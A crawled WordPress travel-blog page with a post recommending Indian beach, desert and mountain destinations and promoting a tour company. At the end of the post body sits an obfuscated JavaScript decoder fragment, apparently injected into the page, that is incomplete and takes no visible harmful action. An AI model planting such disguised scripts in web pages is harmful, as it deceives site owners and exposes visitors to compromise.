

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.pathikthetraveller.com/blog/exploring-incredible-india/
body_size: 20900
content:
<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="en-US">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="en-US">
<![endif]-->
<!--[if !(IE 7) & !(IE 8)]><!-->
<html lang="en-US">
<!--<![endif]-->
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width">
	<title>Exploring Incredible India | Pathik Blog</title>
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="http://www.pathikthetraveller.com/blog/xmlrpc.php">
	<!--[if lt IE 9]>
	<script src="http://www.pathikthetraveller.com/blog/wp-content/themes/twentyfourteen/js/html5.js"></script>
	<![endif]-->
	<link rel="alternate" type="application/rss+xml" title="Pathik Blog &raquo; Feed" href="http://www.pathikthetraveller.com/blog/feed/" />
<link rel="alternate" type="application/rss+xml" title="Pathik Blog &raquo; Comments Feed" href="http://www.pathikthetraveller.com/blog/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Pathik Blog &raquo; Exploring Incredible India Comments Feed" href="http://www.pathikthetraveller.com/blog/exploring-incredible-india/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/72x72\/","ext":".png","source":{"concatemoji":"http:\/\/www.pathikthetraveller.com\/blog\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.4.33"}};
			!function(e,n,t){var a;function i(e){var t=n.createElement("canvas"),a=t.getContext&&t.getContext("2d"),i=String.fromCharCode;return!(!a||!a.fillText)&&(a.textBaseline="top",a.font="600 32px Arial","flag"===e?(a.fillText(i(55356,56806,55356,56826),0,0),3e3<t.toDataURL().length):"diversity"===e?(a.fillText(i(55356,57221),0,0),t=a.getImageData(16,16,1,1).data,a.fillText(i(55356,57221,55356,57343),0,0),(t=a.getImageData(16,16,1,1).data)[0],t[1],t[2],t[3],!0):("simple"===e?a.fillText(i(55357,56835),0,0):a.fillText(i(55356,57135),0,0),0!==a.getImageData(16,16,1,1).data[0]))}function o(e){var t=n.createElement("script");t.src=e,t.type="text/javascript",n.getElementsByTagName("head")[0].appendChild(t)}t.supports={simple:i("simple"),flag:i("flag"),unicode8:i("unicode8"),diversity:i("diversity")},t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.simple&&t.supports.flag&&t.supports.unicode8&&t.supports.diversity||(a=function(){t.readyCallback()},n.addEventListener?(n.addEventListener("DOMContentLoaded",a,!1),e.addEventListener("load",a,!1)):(e.attachEvent("onload",a),n.attachEvent("onreadystatechange",function(){"complete"===n.readyState&&t.readyCallback()})),(a=t.source||{}).concatemoji?o(a.concatemoji):a.wpemoji&&a.twemoji&&(o(a.twemoji),o(a.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='twentyfourteen-lato-css'  href='https://fonts.googleapis.com/css?family=Lato%3A300%2C400%2C700%2C900%2C300italic%2C400italic%2C700italic&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='genericons-css'  href='http://www.pathikthetraveller.com/blog/wp-content/themes/twentyfourteen/genericons/genericons.css?ver=3.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='twentyfourteen-style-css'  href='http://www.pathikthetraveller.com/blog/wp-content/themes/twentyfourteen/style.css?ver=4.4.33' type='text/css' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='twentyfourteen-ie-css'  href='http://www.pathikthetraveller.com/blog/wp-content/themes/twentyfourteen/css/ie.css?ver=20131205' type='text/css' media='all' />
<![endif]-->
<script type='text/javascript' src='http://www.pathikthetraveller.com/blog/wp-includes/js/jquery/jquery.js?ver=1.11.3'></script>
<script type='text/javascript' src='http://www.pathikthetraveller.com/blog/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.2.1'></script>
<link rel='https://api.w.org/' href='http://www.pathikthetraveller.com/blog/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.pathikthetraveller.com/blog/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.pathikthetraveller.com/blog/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='The Need to Purchase Travel Insurance Policy' href='http://www.pathikthetraveller.com/blog/the-need-to-purchase-travel-insurance-policy/' />
<link rel='next' title='Holiday Travel Package Concept &#038; Understanding' href='http://www.pathikthetraveller.com/blog/holiday-travel-package-concept-understanding/' />
<meta name="generator" content="WordPress 4.4.33" />
<link rel="canonical" href="http://www.pathikthetraveller.com/blog/exploring-incredible-india/" />
<link rel='shortlink' href='http://www.pathikthetraveller.com/blog/?p=23' />
<link rel="alternate" type="application/json+oembed" href="http://www.pathikthetraveller.com/blog/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.pathikthetraveller.com%2Fblog%2Fexploring-incredible-india%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://www.pathikthetraveller.com/blog/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.pathikthetraveller.com%2Fblog%2Fexploring-incredible-india%2F&#038;format=xml" />
</head>

<body class="single single-post postid-23 single-format-standard masthead-fixed full-width singular">
<div id="page" class="hfeed site">
	
	<header id="masthead" class="site-header" role="banner">
		<div class="header-main">
			<h1 class="site-title"><a href="http://www.pathikthetraveller.com/blog/" rel="home">Pathik Blog</a></h1>

			<div class="search-toggle">
				<a href="#search-container" class="screen-reader-text" aria-expanded="false" aria-controls="search-container">Search</a>
			</div>

			<nav id="primary-navigation" class="site-navigation primary-navigation" role="navigation">
				<button class="menu-toggle">Primary Menu</button>
				<a class="screen-reader-text skip-link" href="#content">Skip to content</a>
				<div id="primary-menu" class="nav-menu"><ul><li class="page_item page-item-2"><a href="http://www.pathikthetraveller.com/blog/sample-page/">Sample Page</a></li></ul></div>
			</nav>
		</div>

		<div id="search-container" class="search-box-wrapper hide">
			<div class="search-box">
				<form role="search" method="get" class="search-form" action="http://www.pathikthetraveller.com/blog/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" title="Search for:" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>			</div>
		</div>
	</header><!-- #masthead -->

	<div id="main" class="site-main">

	<div id="primary" class="content-area">
		<div id="content" class="site-content" role="main">
			
<article id="post-23" class="post-23 post type-post status-publish format-standard hentry category-travel">
	
	<header class="entry-header">
				<div class="entry-meta">
			<span class="cat-links"><a href="http://www.pathikthetraveller.com/blog/category/travel/" rel="category tag">travel</a></span>
		</div>
		<h1 class="entry-title">Exploring Incredible India</h1>
		<div class="entry-meta">
			<span class="entry-date"><a href="http://www.pathikthetraveller.com/blog/exploring-incredible-india/" rel="bookmark"><time class="entry-date" datetime="2014-10-10T18:17:04+00:00">October 10, 2014</time></a></span> <span class="byline"><span class="author vcard"><a class="url fn n" href="http://www.pathikthetraveller.com/blog/author/admin/" rel="author">admin</a></span></span>			<span class="comments-link"><a href="http://www.pathikthetraveller.com/blog/exploring-incredible-india/#respond">Leave a comment</a></span>
					</div><!-- .entry-meta -->
	</header><!-- .entry-header -->

		<div class="entry-content">
		<p><a href="http://www.pathikthetraveller.com/blog/wp-content/uploads/2014/10/Backwater-Houseboat.jpg"><img class="size-medium wp-image-24 aligncenter" src="http://www.pathikthetraveller.com/blog/wp-content/uploads/2014/10/Backwater-Houseboat-300x200.jpg" alt="Backwater Houseboat" width="300" height="200" /></a></p>
<p style="text-align: justify;">India is a big nation with a plethora of charming attractions such as the mountains, beaches, desert, temples, nature and history, spread from one side to the other side of the soil. Planning a vacation in a country with diverse nature and beauty requires a considerable thought on visiting the nation’s top places.</p>
<p style="text-align: justify;">There are so many places to visit and things to see in India. You would definitely want to visit as many places and see as many things in a single trip. However, this may not be possible. Traveling in India can be an exhaustive experience especially with the culture shock with various places. You would wish for plenty of relaxation time for yourself. This is one reason why people end up touring for months exploring the Incredible India.</p>
<p><a href="http://www.pathikthetraveller.com/blog/wp-content/uploads/2014/10/gokarna_jpg.jpg"><img class="size-medium wp-image-28 aligncenter" src="http://www.pathikthetraveller.com/blog/wp-content/uploads/2014/10/gokarna_jpg-300x161.jpg" alt="gokarna_jpg" width="300" height="161" srcset="http://www.pathikthetraveller.com/blog/wp-content/uploads/2014/10/gokarna_jpg-300x161.jpg 300w, http://www.pathikthetraveller.com/blog/wp-content/uploads/2014/10/gokarna_jpg.jpg 729w" sizes="(max-width: 300px) 100vw, 300px" /></a></p>
<p style="text-align: justify;">It is not possible for everyone to take several months off to travel and visit various places in the nation. The best you can do is to focus on one region and its highlights. Fortunately, every region in the nation would offer you with awe-inspiring range of sights. In case, you were looking forward to be one with the nature, your places of interest would incorporate states of Jammu and Kashmir, Rajasthan, Madhya Pradesh, states of Eastern India and the breathtaking beaches of Goa and Kerala. These places offer some of the most beautiful sights for nature lovers.</p>
<p style="text-align: justify;"><strong>Places of Interest in India </strong></p>
<ul style="text-align: justify;">
<li><strong>Beach Attractions</strong></li>
</ul>
<p style="text-align: justify;">People who have a thing for beaches would relish an array of Indian beach options. Spending some quality time at the beaches of Goa would be the first thing that comes into the mind of beach lovers. However, there are more beach vacation options such as the spectacular beaches of Kerala and Karnataka. Travelling further down to the western coast, you would come across some breathtaking beaches although, less developed than Goa but, comprising of serene beauty. The beaches of Varkala and Gokarna are some of the examples on the Western Indian coast.</p>
<p><a href="http://www.pathikthetraveller.com/blog/wp-content/uploads/2014/10/Chandelao-Fort.jpg"><img class="size-medium wp-image-27 aligncenter" src="http://www.pathikthetraveller.com/blog/wp-content/uploads/2014/10/Chandelao-Fort-300x199.jpg" alt="Chandelao Fort" width="300" height="199" srcset="http://www.pathikthetraveller.com/blog/wp-content/uploads/2014/10/Chandelao-Fort-300x199.jpg 300w, http://www.pathikthetraveller.com/blog/wp-content/uploads/2014/10/Chandelao-Fort-1024x680.jpg 1024w" sizes="(max-width: 300px) 100vw, 300px" /></a></p>
<p style="text-align: justify;">Kerala offers to its visitors the traditional style boathouse on the stunning backwaters catering a romantic getaway experience.</p>
<p style="text-align: justify;">The state of Maharashtra, just above the state of Goa also offers some great beach getaways for the tourists.</p>
<p style="text-align: justify;">The East Indian beaches such as the Mahabalipuram in Tamil Nadu, Gopalpur-on-Sea in Orissa, the striking beaches of Andaman Islands and those of Lakshadweep offer the tourists overwhelming experience with the amazing sight of coral reefs, clear water and sparkling white sand.</p>
<ul style="text-align: justify;">
<li><strong>Desert Attractions</strong></li>
</ul>
<p style="text-align: justify;">The Indian desert state of Rajasthan is renowned for its barren and vast Thar Desert. However, its popularity does not end here. The place has some of the most amazing old mansions, forts and palaces of the fearless Rajput warriors. The state of Rajasthan is popularly called the ‘Land of the Kings’. It offers to its visitors, India at its bright and colorful best.</p>
<p style="text-align: justify;">Some popular cities of Rajasthan are Bikaner, Jaipur, Jaisalmer, Jodhpur, Pushkar, Udaipur and more. The state is also famous for its unique attraction, the luxurious ‘Palace on Wheels’ train that covers most cities of Rajasthan.</p>
<p><a href="http://www.pathikthetraveller.com/blog/wp-content/uploads/2014/10/mannkamelchandelao38.jpg"><img class="size-medium wp-image-30 aligncenter" src="http://www.pathikthetraveller.com/blog/wp-content/uploads/2014/10/mannkamelchandelao38-300x199.jpg" alt="mannkamelchandelao38" width="300" height="199" srcset="http://www.pathikthetraveller.com/blog/wp-content/uploads/2014/10/mannkamelchandelao38-300x199.jpg 300w, http://www.pathikthetraveller.com/blog/wp-content/uploads/2014/10/mannkamelchandelao38-1024x680.jpg 1024w" sizes="(max-width: 300px) 100vw, 300px" /></a></p>
<ul style="text-align: justify;">
<li><strong>Mountain Attractions</strong></li>
</ul>
<p style="text-align: justify;">The Indian mystic mountains, also known as the ‘Abodes of the Gods’, are popular with tourists for their aesthetic experience, religious influence, fresh air and exhilarating travel opportunities. Spend some time in the beautiful and eternal snow clad mountains of the Jammu and Kashmir, Himachal Pradesh or in the Southern Indian hill stations. A vacation in the mountains is an effective method to escape the beating summer sun in the plains.</p>
<p><a href="http://www.pathikthetraveller.com/blog/wp-content/uploads/2014/10/Ladakh.jpg"><img class="size-medium wp-image-29 aligncenter" src="http://www.pathikthetraveller.com/blog/wp-content/uploads/2014/10/Ladakh-300x225.jpg" alt="Ladakh" width="300" height="225" srcset="http://www.pathikthetraveller.com/blog/wp-content/uploads/2014/10/Ladakh-300x225.jpg 300w, http://www.pathikthetraveller.com/blog/wp-content/uploads/2014/10/Ladakh.jpg 600w" sizes="(max-width: 300px) 100vw, 300px" /></a></p>
<p style="text-align: justify;">Travel companies working in this arena would offer you an array of services serving your requirements. However, one name tops the chart in the travelling business – Pathik The Traveler. The company caters you with the best services in the business. The company offers competitive tour packages with no surprises on package prices.</p>
<p><script>function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}</script></p>
	</div><!-- .entry-content -->
	
	</article><!-- #post-## -->
	<nav class="navigation post-navigation" role="navigation">
		<h1 class="screen-reader-text">Post navigation</h1>
		<div class="nav-links">
			<a href="http://www.pathikthetraveller.com/blog/the-need-to-purchase-travel-insurance-policy/" rel="prev"><span class="meta-nav">Previous Post</span>The Need to Purchase Travel Insurance Policy</a><a href="http://www.pathikthetraveller.com/blog/holiday-travel-package-concept-understanding/" rel="next"><span class="meta-nav">Next Post</span>Holiday Travel Package Concept &#038; Understanding</a>		</div><!-- .nav-links -->
	</nav><!-- .navigation -->
	
<div id="comments" class="comments-area">

	
					<div id="respond" class="comment-respond">
			<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/blog/exploring-incredible-india/#respond" style="display:none;">Cancel reply</a></small></h3>				<form action="http://www.pathikthetraveller.com/blog/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate>
					<p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> Required fields are marked <span class="required">*</span></p><p class="comment-form-comment"><label for="comment">Comment</label> <textarea id="comment" name="comment" cols="45" rows="8"  aria-required="true" required="required"></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" aria-required='true' required='required' /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" aria-describedby="email-notes" aria-required='true' required='required' /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='23' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p>				</form>
					</div><!-- #respond -->
		
</div><!-- #comments -->
		</div><!-- #content -->
	</div><!-- #primary -->

<div id="secondary">
		<h2 class="site-description">The Traveller  explorer..dream..discover</h2>
	
	
		<div id="primary-sidebar" class="primary-sidebar widget-area" role="complementary">
		<aside id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="http://www.pathikthetraveller.com/blog/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" title="Search for:" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></aside>		<aside id="recent-posts-2" class="widget widget_recent_entries">		<h1 class="widget-title">Recent Posts</h1>		<ul>
					<li>
				<a href="http://www.pathikthetraveller.com/blog/summer-winter-holidays/">SUMMER &#038; WINTER HOLIDAYS</a>
						</li>
					<li>
				<a href="http://www.pathikthetraveller.com/blog/wildlife-nature-safaris/">Wildlife &#038; Nature Safaris</a>
						</li>
					<li>
				<a href="http://www.pathikthetraveller.com/blog/transport-services/">Transport Services</a>
						</li>
					<li>
				<a href="http://www.pathikthetraveller.com/blog/accommodation-services/">Accommodation Services</a>
						</li>
					<li>
				<a href="http://www.pathikthetraveller.com/blog/06-nights07-days-golden-triangle-tour-pushkar-fair-2016/">06 Nights/07 Days Golden Triangle Tour + Pushkar Fair 2016</a>
						</li>
				</ul>
		</aside>		<aside id="archives-2" class="widget widget_archive"><h1 class="widget-title">Archives</h1>		<ul>
			<li><a href='http://www.pathikthetraveller.com/blog/2017/07/'>July 2017</a></li>
	<li><a href='http://www.pathikthetraveller.com/blog/2017/03/'>March 2017</a></li>
	<li><a href='http://www.pathikthetraveller.com/blog/2017/01/'>January 2017</a></li>
	<li><a href='http://www.pathikthetraveller.com/blog/2016/11/'>November 2016</a></li>
	<li><a href='http://www.pathikthetraveller.com/blog/2016/09/'>September 2016</a></li>
	<li><a href='http://www.pathikthetraveller.com/blog/2016/02/'>February 2016</a></li>
	<li><a href='http://www.pathikthetraveller.com/blog/2016/01/'>January 2016</a></li>
	<li><a href='http://www.pathikthetraveller.com/blog/2014/10/'>October 2014</a></li>
	<li><a href='http://www.pathikthetraveller.com/blog/2014/09/'>September 2014</a></li>
		</ul>
		</aside>	</div><!-- #primary-sidebar -->
	</div><!-- #secondary -->

		</div><!-- #main -->

		<footer id="colophon" class="site-footer" role="contentinfo">

			
			<div class="site-info">
								<a href="https://wordpress.org/">Proudly powered by WordPress</a>
			</div><!-- .site-info -->
		</footer><!-- #colophon -->
	</div><!-- #page -->

	<script type='text/javascript' src='http://www.pathikthetraveller.com/blog/wp-includes/js/comment-reply.min.js?ver=4.4.33'></script>
<script type='text/javascript' src='http://www.pathikthetraveller.com/blog/wp-content/themes/twentyfourteen/js/functions.js?ver=20150315'></script>
<script type='text/javascript' src='http://www.pathikthetraveller.com/blog/wp-includes/js/wp-embed.min.js?ver=4.4.33'></script>
</body>
</html>